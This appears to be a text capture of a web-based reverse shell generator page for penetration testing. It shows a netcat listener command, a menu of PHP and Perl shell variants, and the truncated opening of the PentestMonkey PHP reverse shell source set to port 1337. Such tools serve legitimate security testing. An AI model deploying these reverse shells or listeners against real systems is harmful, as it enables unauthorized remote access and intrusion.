 Theme Dark
Reverse Shell Generator
IP & Port
IP
Port 1337 +1
Listener
Advanced
🚀 nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '';
$port = 1337;
$chunk_size = 1400;
$write_a = null;